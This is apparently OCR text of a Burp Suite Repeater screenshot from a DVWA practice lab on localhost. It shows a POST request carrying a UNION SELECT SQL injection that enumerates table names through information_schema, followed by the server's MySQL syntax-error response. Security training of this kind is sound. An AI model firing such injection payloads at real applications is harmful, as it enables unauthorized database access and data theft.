 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
Host: 127.0.0.1
Proxy-Connection: keep-alive
Content-Length: 121
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/70.0.3538.25 Safari/537.36 Core/1.70.3722.400
QQBrowser/10.5.3751.400
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/dvwa/vulnerabilities/sqli/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=medium;
ocKey=e9ff3f2fa7c050d93be6c2cd782a29af;
pass=4e92f3f6033057bee327b535612cdab020263259;
PHPSESSID=fpunm9vbosavhosodb3qic4am5
id=1 union select 1,(select table_name from
information_schema.tables where table_schema='dvwa'
limit 1,1)#&Submit=Submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Fri, 25 Oct 2019 09:18:34 GMT
Server: Apache/2.4.9 (Win64) PHP/5.5.12
X-Powered-By: PHP/5.5.12
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 177
Content-Type: text/html
<pre>You have an error in your SQL syntax; check the
manual that corresponds to your MySQL server version
for the right syntax to use near '\'dvwa\' limit
1,1)#' at line 1</pre>
? < + > Type a search term 0 matches
Done
483 bytes | 1,028 millis